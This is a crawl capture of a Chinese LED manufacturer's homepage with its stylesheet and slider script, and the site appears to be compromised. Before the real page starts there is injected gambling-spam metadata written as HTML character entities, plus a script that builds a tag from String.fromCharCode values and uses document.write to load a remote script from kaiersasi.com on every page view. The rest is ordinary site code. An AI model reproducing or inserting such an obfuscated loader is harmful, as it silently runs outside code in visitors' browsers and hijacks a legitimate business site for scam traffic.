

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.sunlightled.cn/
body_size: 5124
content:






















































<noscript><title>&#27431;&#27954;&#26479;&#27491;&#35268;&#20080;&#29699;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#20837;&#21475;</title>
<meta name="keywords" content="&#27431;&#27954;&#26479;&#20080;&#29699;&#27491;&#35268;&#23448;&#32593;&#44;&#27431;&#27954;&#26479;&#27491;&#35268;&#19979;&#21333;&#24179;&#21488;&#44;&#27431;&#27954;&#26479;&#25276;&#27880;&#20837;&#21475;&#23448;&#32593;&#44;&#27431;&#27954;&#26479;&#19979;&#21333;&#24179;&#21488;&#97;&#112;&#112;&#19979;&#36733;"/>
<meta name="description" content="&#27431;&#27954;&#26479;&#27491;&#35268;&#20080;&#29699;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#9989;&#38463;&#23431;&#25512;&#33616;&#183;&#19979;&#21333;&#24179;&#21488;&#9989;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#25276;&#27880;&#20837;&#21475;&#12289;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>东莞市光华电子有限公司</title> 
<link href="/images/style.css" rel="stylesheet" type="text/css" />
<meta name="keywords" content="数码管,贴片灯,点阵,发光管，0603,0402"/>
<meta name="description" content="东莞市光华电子有限公司是专业生产LED半导体光电器件的高新技术企业,主要产品包括数码管、点阵、发光管、及户外像素模组,为客户提供最快捷专业的应用LED产品方面的设计制造服务。"/>
<script type="text/javascript" src="/ks_inc/jquery.js"></script>
<script type="text/javascript" src="/ks_inc/common.js"></script>
<script type="text/javascript" src="/JS/index.js"></script>
<script type="text/javascript" src="/JS/lanrenzhijia.js"></script>
<!--[if IE 6]>
<script src="/js/iepng.js" type="text/javascript"></script>
<script type="text/javascript">
   EvPNG.fix('div, ul, img, li, input'); 
</script>
<![endif]-->
<script>
/*不同分辨率手机加载*/
var userScalable = "no";
var ins = "";
(function() {
	if (window.devicePixelRatio === 1.5) {
		userScalable = "yes";
		ins = "initial-scale=0.5"
	}
	var text = "<meta content='"+ins+", target-densitydpi=device-dpi, width=960,user-scalable=" + userScalable + "' name='viewport'>";
	document.write(text);
})();
</script>

</head>
<body>
<div class="head">
  <div class="head-t"><ul><span><a class="ch" href="/">Chinese</a><a class="en" href="/en_index.asp">English</a></span></ul></div>
  <div class="head-c">
    <div class="c-logo"><a href="/"><img src="/images/logo.png" alt="" /></a></div>
    <div class="search">
      <form id="SearchForm" onsubmit="return false" name="SearchForm" method="get" action="/item/index.asp">
        <input name="ChannelID" id="m_id" value="117" type="hidden"/>
        <input name="tid" id="m_tid" value="0" type="hidden"/>
        <input name="t" id="m_t" value="1" type="hidden"/>
        <input name="key" type="text" id="m_key" class="textbox" value="输入产品关键字" onfocus="if (value =='输入产品关键字')
{value =''}" onblur="if (value ==''){value='输入产品关键字'}"/>
        <input type="button" onclick="turnsearch()" class="inputButton" name="sbtn" value=""/>
      </form>
    </div>
  </div>
</div>
<script type="text/javascript">
  function turnsearch(){
	if($("#m_key").val()==''|| $("#m_key").val()=='输入产品关键字'){
		KesionJS.Alert('输入产品关键字!',"$('#m_key').focus()");
		return false;
		}
	else if ($("#m_key").val().length<2){
        KesionJS.Alert('搜索关键字不能少于两个字!',"$('#m_key').focus()");
		return false;
	    }
	else{
		location.href='/item/index.asp?c-'+$('#m_id').val()+',tid-'+$('#m_tid').val()+',t-'+$('#m_t').val()+',key-'+$('#m_key').val()+'.html';
		}
  }
</script>
<div class="nav"><ul><li><a href="/">首 页</a></li> 
<li><a href="/Item/list.asp?id=1">产品中心</a></li>
 
<li><a href="/Item/list.asp?id=2">产品应用</a></li>
 
<li><a href="/Item/list.asp?id=3">关于光华</a></li>
 
<li><a href="/Item/list.asp?id=4">联系我们</a></li>
 
<li><a href="/Item/list.asp?id=41">模块</a></li>
 
<li><a href="/Item/list.asp?id=46">贴片数码管</a></li>
</ul></div>
<!--头部-->
<div class="slider">
     <div id="banner" class="flexslider">
	  <ul class="slides">
       
<li><a href="/Item/Show.asp?m=116&d=1"><div class="img"><img src="/UploadFiles/2018-11-08/2018110814200157932.jpg" alt="东莞市光华电子有限公司"/></div></a></li>
 
<li><a href="/Item/Show.asp?m=116&d=2"><div class="img"><img src="/UploadFiles/2016-10-27/2016102714344910750.jpg" alt="东莞市光华电子有限公司"/></div></a></li>

	  </ul>
    </div>
</div>
<script type="text/javascript">
    $(function(){
      $('#banner').flexslider({
        animation: "slide",
        start: function(slider){
          $('body').removeClass('loading');
        }
      });
    });
</script>
<!--幻灯图片-->
<div class="blank"><ul><a href="/Item/list.asp?id=4">立即咨询</a>本公司专业生产各类的LED器件，主要产品包括数码管、点阵、红外、紫外各种颜色发光二极管、及定制各类显示模组。<font color="#FF0000">0769-22202947</font></ul></div>
<!--blank-->
<div class="pro-title"><h3>产品中心<span>PRODUCT</span></h3></div>
<div class="pro-con">
  <div id="pro-ul" class="pro-con-list">
	  <ul class="slides">
         <li>
  <div class="li-div">
   
  <a href="/Item/Show.asp?m=117&d=99"  title="1">
   <div class="div-img-p">
     <div class="div-img"><img src="/UploadFiles/2018-11-08/2018110814055845369_S.jpg" alt="1" width="120" /></div>
     <div class="div-p"><p>型号：<font>1</font></p></div>
   </div>
  </a>
   
  <a href="/Item/Show.asp?m=117&d=96"  title="SLD1616">
   <div class="div-img-p">
     <div class="div-img"><img src="/UploadFiles/2018-11-08/2018110811220956787.jpg" alt="SLD1616" width="120" /></div>
     <div class="div-p"><p>型号：<font>SLD1616</font></p></div>
   </div>
  </a>
   
  <a href="/Item/Show.asp?m=117&d=95"  title="SLD16117">
   <div class="div-img-p">
     <div class="div-img"><img src="/UploadFiles/2018-11-08/2018110811203418067_S.jpg" alt="SLD16117" width="120" /></div>
     <div class="div-p"><p>型号：<font>SLD16117</font></p></div>
   </div>
  </a>
  
  </div>
</li>
<li>
  <div class="li-div">
   
  <a href="/Item/Show.asp?m=117&d=94"  title="SLD13117">
   <div class="div-img-p">
     <div class="div-img"><img src="/UploadFiles/2018-11-08/2018110811170163726.jpg" alt="SLD13117" width="120" /></div>
     <div class="div-p"><p>型号：<font>SLD13117</font></p></div>
   </div>
  </a>
   
  <a href="/Item/Show.asp?m=117&d=93"  title="SLD12117">
   <div class="div-img-p">
     <div class="div-img"><img src="/UploadFiles/2018-11-08/201811081115245371_S.jpg" alt="SLD12117" width="120" /></div>
     <div class="div-p"><p>型号：<font>SLD12117</font></p></div>
   </div>
  </a>
   
  <a href="/Item/Show.asp?m=117&d=92"  title="SLD4858">
   <div class="div-img-p">
     <div class="div-img"><img src="/UploadFiles/2018-11-08/201811081113512064_S.jpg" alt="SLD4858" width="120" /></div>
     <div class="div-p"><p>型号：<font>SLD4858</font></p></div>
   </div>
  </a>
  
  </div>
</li>
<li>
  <div class="li-div">
   
  <a href="/Item/Show.asp?m=117&d=91"  title="SLD1367">
   <div class="div-img-p">
     <div class="div-img"><img src="/UploadFiles/2018-11-08/2018110811113784833_S.jpg" alt="SLD1367" width="120" /></div>
     <div class="div-p"><p>型号：<font>SLD1367</font></p></div>
   </div>
  </a>
   
  <a href="/Item/Show.asp?m=117&d=90"  title="SLD2157">
   <div class="div-img-p">
     <div class="div-img"><img src="/UploadFiles/2018-11-08/2018110811095086996_S.jpg" alt="SLD2157" width="120" /></div>
     <div class="div-p"><p>型号：<font>SLD2157</font></p></div>
   </div>
  </a>
   
  <a href="/Item/Show.asp?m=117&d=89"  title="SLD1657">
   <div class="div-img-p">
     <div class="div-img"><img src="/UploadFiles/2018-11-08/2018110811070966439_S.jpg" alt="SLD1657" width="120" /></div>
     <div class="div-p"><p>型号：<font>SLD1657</font></p></div>
   </div>
  </a>
  
  </div>
</li>
	  </ul>
    </div>
</div>
<script type="text/javascript">
    $(function(){
      $('#pro-ul').flexslider({
        animation: "slide",
        start: function(slider){
          $('body').removeClass('loading');
        }
      });
    });
</script>
<!--产品展示-->
<div class="about-list">
  <div class="about-con">
    <div class="about-img"><img src="/images/about.jpg" alt="公司介绍" /></div>
    <div class="about-p">
      <div class="about-title"><h3>公司介绍<span>ABOUT US</span></h3></div>
      <div class="con-p"><P>　　东莞市光华电子有限公司成立于1993年，是专业生产LED半导体电器件的高新技术企业。产品远销欧、美等国家和地区。本公司引进日本和台湾一流的生产设备和机器，拥有现代化的厂房和办公场地，占地面积5000M2,拥有一批从事光电专业十余年经验的工程师和专业技术人员。并通过了IOS9001国际质量管理体系认证。公司所有产品皆通过SGS标准。</P>
<P>　　公司追求品质的卓越与完善，能按照客户的设计要求设计生产，满足客户多变的产品需求，是本公司永恒的服务方针，并籍此为基础与我停止的客户携手共创未来、风雨同舟。本公司生产各类型的LED器件，主要产品包括LED数码管、点阵、发光管、背光源、及户外像素模组，近期并加大力度投入LED照明产品及大功率LED系列的开发生产。我们的工程师能为客户提供最快捷专业的应用LED产品方面的设计制造服务。光华电子愿与各界朋友真诚合作，与您共同发展!</P></div>
    <div class="more"><a href="/Item/list.asp?id=6">查看详细</a></div>
    </div>
  </div>
</div>
<!--公司介绍-->
<div class="foot">
  <div class="foot-t">
    <ul>
      <li class="li-left"><img src="/images/logo-m.png" alt="东莞市光华电子有限公司" /></li>
      <li class="li-right">
<p>手机：18944765815（邓经理）<br />手机：13726458272（吴小姐）<br />电  话：0769-22202947</p>
        <p> </p>
        <p>传  真：0769-22208815<br />地  址：广东省东莞市东城区下桥工业园U幢<br />Email：sunlight@sunlightled.cn</p>

      </li>
    </ul>
  </div>
  <div class="foot-m">Copyright  2016  东莞市光华电子有限公司 版权所有&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://beian.miit.gov.cn" target="_blank" style="color:#FFF;">粤ICP备13018098号</a></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sunlightled.cn/images/style.css
body_size: 3828
content:
/*通用样式*/
*{margin:0;padding:0;word-wrap:break-word;}
body{font:12px/1.75 "微软雅黑", arial, sans-serif,'DejaVu Sans','Lucida Grande',Tahoma,'Hiragino Sans GB',STHeiti,SimSun,sans-serif;color:#444; overflow-x:hidden; min-width:1000px;}
a{color:#333;text-decoration:none;}
a:hover{text-decoration:none; color:#03b9a7;}
img{border:none;} 
tr,dt,dl,dd,div,ul,li,p,form,table{padding: 0px; margin: 0px;list-style-type: none;}
em{font-style: normal;font-weight: normal;}
h3,h4{font-size:16px; font-weight:bold;}
.clear{ height:0px; clear:both; overflow:hidden;}
.blank10{ height:10px; overflow:hidden;}
.clearfloat {clear:both;height:0; overflow:hidden;}

/*头部样式*/
.head-t{ height:28px; background:#cacaca;}
.head-t ul{ height:28px; width:1000px; margin:0 auto; overflow:hidden;}
.head-t ul span{ float:right; display:inline-block; height:28px;}
.head-t ul span a{ display:inline-block; width:110px; height:28px; line-height:28px; text-align:center; color:#FFF; font-size:14px;}
.head-t ul span a.ch{ background:#03b9a7;}
.head-t ul span a.en{ background:#04a292;}
.head-t ul span a:hover{ color:#f86b59;}
.head-c{ width:1000px; margin:0 auto; height:112px; overflow:hidden;}
.head-c .c-logo{ float:left; width:282px;}
.head-c .search{ width:304px; float:right; height:112px; background:url(search.png) no-repeat center 46px; position:relative;}
.search .textbox{ width:234px; height:16px; padding:11px 5px; position:absolute; left:1px; top:47px; background:0; border:0; outline:medium;}
.search .inputButton{ width:59px; height:38px;top:47px;border:0;position:absolute; right:0px;background:0; cursor:pointer;outline:medium;}
.nav{ height:50px; background:#03b9a7;}
.nav ul{ overflow:hidden; width:1000px; margin:0 auto;}
.nav ul li{ float:left; width:200px; text-align:center; line-height:50px; height:50px;}
.nav ul li a{ font-size:16px; display:block; color:#FFF;}
.nav ul li a:hover{ background:#02d3be;}

/*幻灯图片*/
/*幻灯图片*/
.slider{ height:100%; width:100%; overflow:hidden; cursor:pointer;}
.flexslider,.slides,.slides li,.flex-viewport,.img{ height:100%;}
.img{ position:relative; overflow:hidden; display:block;}
.img img{ width:100%;}
.flexslider{ position:relative;}
.flex-control-nav{ position:absolute; width:100%;bottom:0;text-align:center; z-index:2;}
.flex-control-nav li{ display:inline-block; width:10px; height:10px; margin:0 5px;}
.flex-control-paging{ left:0px; bottom:10px;}
.flex-control-nav li a{ background:#000; text-indent:-99cm; display:block; border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%; -o-border-radius:50%; border:0; width:10px; height:10px;}
.flex-control-nav li a.flex-active{ background:#78c340;}
.flex-direction-nav{ position:absolute; height:50px; width:100%;top: 50%;margin-top:-25px; text-align:center; line-height:50px;}
.flex-direction-nav li a.flex-prev{ float:left; background:#000 url(right.png) center center no-repeat; display:block; height:50px; width:50px;}
.flex-direction-nav li a.flex-next{ float:right; display:block; height:50px; width:50px; background:#000 url(left.png) center center no-repeat;}
.flex-direction-nav li a:hover{ background-color:#03b9a7;}
.flex-direction-nav li a{ text-indent:-99cm; display:none;}
.flex-direction-nav{ display:none; opacity:0;}

/*产品展示*/
.blank{ height:40px; background:#03b9a7; font-size:14px; color:#FFF; line-height:40px;}
.blank ul{ width:1000px; margin:0 auto;}
.blank ul a{ float:right; display:inline-block; width:100px; height:28px; text-align:center; line-height:28px; color:#FFF; background:#00e4cd; margin:6px 0px;}
.pro-title h3{ width:160px; margin:30px auto; height:36px; line-height:45px; padding:0px 10px; position:relative; border:1px solid #03b9a7;}
.pro-title h3 span{ color:#bcbcbc; margin-left:8px;}
.pro-title h3:before{ content:""; border-bottom:1px solid #FFF; position:absolute; width:120px; bottom:-1px; left:50%; margin-left:-60px;}
.pro-con{margin:0 auto;}
.pro-con-list{ width:1000px; margin:0 auto; height:261px; position:relative;}
.pro-con-list .slides li a{ display:block; width:320px; height:225px; border:1px solid #CCC; float:left; margin-right:17px;}
.pro-con-list .slides li a:hover{ border:1px solid #03b9a7;}
.pro-con-list .slides li .li-div{ width:1017px; overflow:hidden;}
.pro-con .flex-direction-nav{ width:1150px; left:50%; margin-left:-575px;}
.pro-con .flex-viewport{ z-index:1;}

.pro-con-list .slides li a .div-img-p{ display:table;vertical-align:middle; padding:10px; height:207px;}
.pro-con-list .slides li a .div-img-p .div-img{ display:table-cell; width:123px;padding-right:10px; border-right:1px solid #CCC; vertical-align:middle; text-align:center; height:100%;}
.pro-con-list .slides li a .div-img-p .div-p{  display:table-cell; vertical-align:middle; text-align:left; width:150px; height:100%; padding-left:10px; font-size:13px;}
.pro-con-list .slides li a:hover{ color:#333;}
.pro-con-list .slides li a .div-img-p .div-p p font{ color:#019082}
/*公司介绍*/
.about-list{ height:412px; background:#e2e2e2;  width:100%; margin-top:15px;}
.about-con{ width:1000px; margin:0 auto; overflow:hidden; padding-top:23px;}
.about-img{ float:left; width:462px;}
.about-p{ float:right; width:505px;}
.about-title h3{ position:relative; border-bottom:1px solid #CCC;}
.about-title h3 span{ color:#bcbcbc; margin-left:8px;}
.con-p{ line-height:26px; font-size:13px; padding-top:10px; color:#6c6c6c;}
.more{ text-align:right; margin-top:10px;}
.more a{ width:130px; font-size:14px; height:36px; display:inline-block; background:#03b9a7; text-align:center; line-height:36px; color:#FFF;}
.more a:hover{ background:#02d3be;}

/*底部*/
.foot{ margin-top:15px;}
.foot-t{ height:84px; background:#019082; overflow:hidden;}
.foot-t ul{ width:1000px; margin:0 auto; height:80px;}
.foot-t .li-left{ float:left; margin-top:5px; margin-bottom:5px; padding-top:5px; padding-bottom:5px; padding-right:69px; border-right:1px solid #FFF;}
.foot-t .li-right{ float:left; overflow:hidden; width:638px;}
.foot-t .li-right p{ float:left; color:#FFF; font-size:14px; padding:10px 0px; margin-left:53px;}
.foot-m{ height:30px; background:#03b9a7; color:#FFF; font-size:14px; text-align:center; line-height:30px;}

.foot-t .li-right span{ display:block; color:#FFF; padding-left:20px;}
.foot-t .aa{ padding-top:15px;}
/*内页关于我们*/
.banner{ width:100%;margin:0 auto; overflow:hidden; text-align:center;}
.banner img{ width:100%;}
.position{width:100%; margin:0 auto; overflow:hidden; height:47px; line-height:47px; background:url(bg-location.gif) repeat-x left top; }
.position ul{font-family:"宋体"; padding-left:25px; width:950px; margin:0 auto; background:url(home.jpg) no-repeat left center;}
.content{ width:1000px; margin:0 auto; overflow:hidden;}
.content-left{ width:281px; float:left;}
.content-right{ width:700px; float:right; overflow:hidden; border:1px solid #CCC;}
.content-left .ul-li{ background:#03b9a7; padding:20px;}
.content-left .ul-li li{ background:url(li.png) no-repeat left center; padding-left:10px; font-size:16px; border-bottom:1px dashed #FFF;  line-height:45px;}
.content-left .ul-li li a{ color:#FFF;}
.content-left .ul-li li a:hover{ color:#00fff0;}
.content-left .ul-li li.currclass a{ color:#00fff0;}
.cont{ padding:10px; overflow:hidden; line-height:28px; font-size:14px;}
.cont table{ margin-left:10px;}
.content-right h3 strong{ display:block; line-height:36px; font-size:20px; font-weight:normal; color:#03b9a7;}

/*在线留言*/
.cont h4{ font-weight:normal; font-size:15px; text-align:center; line-height:50px; border-bottom:1px dashed #CCC;}
.cont .upfile{ width:210px; height:23px; border:1px dashed #CCC; padding:2px; background:#DDD;}
.cont table tr td{ border-bottom:1px dashed #CCC;}
.cont table tr td .cc{  display:inline-block; float:left; text-align:right; width:94px; line-height:100px;}

/*产品中心*/
.pro-con .pro-t{ padding:10px; color:#00acdc;}
.pro-con-box ul li{ float:left; width:165px; text-align:center; margin:5px;}
.pro-con-box ul li img{ max-width:150px;max-height:131px;}
.pro-con-box ul li h5{ border:1px solid #CCC; height:150px;}
.pro-con-box ul li h5 a{ display:table; height:150px; vertical-align:middle; text-align:center; width:165px;}
.pro-con-box ul li h5 a span{ display:table-cell; height:150px; vertical-align:middle; text-align:center; width:165px;}
.pro-con-box ul li p{ line-height:30px;height:30px;overflow:hidden;}
.pro-con-box ul li:hover h5{ border:1px solid #03b9a7;}

.about-nav ul li{ float:left; width:200px; text-align:center; height:149px; line-height:149px;}
.about-nav{ background:#DDD; overflow:hidden;}
.about-nav ul li a{ display:block; border-left:1px solid #FFF; font-size:16px;}
.about-nav ul li.currclass{ background:#03b9a7;}
.about-nav ul li.currclass a{ color:#FFF; background:url(ab-li.png) no-repeat center center;}
.about-box{ border:1px solid #CCC; border-top:0; padding:20px; padding-bottom:0px; background:url(1.jpg) no-repeat center bottom; min-height:700px;}
.about-box h3{ font-size:20px; padding:10px 0px;}
.about-box p{ font-size:16px;}
.shebei-p{ padding:20px; background:#DDD; font-size:16px; margin-top:20px;}
.shebei-img{ padding-top:20px;}
.shebei-img ul{ margin-bottom:20px; overflow:hidden; width:1020px;}
.shebei-img ul li{ float:left; width:235px; margin-right:20px;height:191px;}
.shebei-img ul li img{ width:235px; display:block; height:191px;}
.shebei-img ul li a{ display:block;}
.shebei-img ul li.li-p{ background:#DDD; position:relative;}
.shebei-img ul li.li-p h3{ font-size:14px; height:50px; line-height:50px;position:absolute;  bottom:0px; width:100%;}
.shebei-img ul.p1 .li-p h3{ text-align:left; padding-left:20px; left:0px; }
.shebei-img ul.p2 .li-p h3{ text-align:right; padding-right:20px;right:0px;}

.pro-nav ul li{ float:left; text-align:center;}
.pro-nav ul li a{ display:block; border:1px solid #DDD; width:273px; position:relative;}
.pro-nav ul li a img{ width:100%;}
.product{ width:1100px; margin:0 auto; overflow:hidden;}
.pro-nav ul li a h3{ position:absolute; width:100%; height:40px; line-height:40px; bottom:0px; left:0px;}
.pro-nav ul li a:hover{ border:1px solid #01b3bd;}

.right-box{ padding:10px;}
.titl{ line-height:50px; height:50px; border-bottom:2px solid #01b3bd;}
.titl h3{ font-size:20px;}
.pro-img{ margin-top:10px;margin-bottom:50px;}
.pro-img img{ max-width:810px;}

.pro-con{ background:url(linegray.gif) no-repeat center top; overflow:hidden;  padding-top:10px; min-height:216px;}
.con-left{ width:390px; float:left;}
.con-pp h3{ font-weight: normal; width:95px; color:#01b3bd; float:left;}
.con-right{ width:390px; float:right;}
.con-pp .texing{ float:right; width:295px;}
.con-pp .texing p{ line-height:26px; border-bottom:1px dashed #CCC; background:url(icon04.gif) no-repeat left -2px; padding-left:15px;}

#pro-com h4{ font-weight:normal;color:#01b3bd;}
#pro-com ul{ overflow:hidden;}
#pro-com ul li{ float:left; width:190px; text-align:center; margin:5px;}
#pro-com ul li img{ width:180px;}
#pro-com ul li .a-img{ width:190px; height:158px; border:1px solid #CCC; overflow:hidden; padding:5px 0px;}
#pro-com ul li .a-img .p-img{ display:table; width:100%; height:158px;}
#pro-com ul li .a-img .p-img p{ display:table-cell; vertical-align:middle;}
#pro-com ul li h3{ font-weight:normal;}

.link{ width:1100px; margin:0 auto; overflow:hidden; margin-top:15px; border:1px solid #DDD;box-sizing:border-box;
-moz-box-sizing:border-box; /* Firefox */
-webkit-box-sizing:border-box; /* Safari */}
.link strong{ background:url(link.png) no-repeat left center; width:120px; height:50px; display:inline-block; float:left; color:#FFF; padding-left:15px; line-height:50px; font-size:16px;}
.link ul li{ float:left; line-height:25px; padding:0 10px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.sunlightled.cn/JS/index.js
body_size: 302
content:
// JavaScript Document
$(function() {
	$(".slider").hover(function() {
		$(this).find(".flex-direction-nav").css({"display":"block"}).animate({opacity:1},100)
		}).mouseleave($(this).find(".flex-direction-nav").animate({opacity:1},100),function() {$(".flex-direction-nav").css({"display":"none"})})
})

$(function() {
	$(".pro-con").hover(function() {
		$(this).find(".flex-direction-nav").css({"display":"block"}).animate({opacity:1},100)
		}).mouseleave($(this).find(".flex-direction-nav").animate({opacity:1},100),function() {$(".flex-direction-nav").css({"display":"none"})})
})
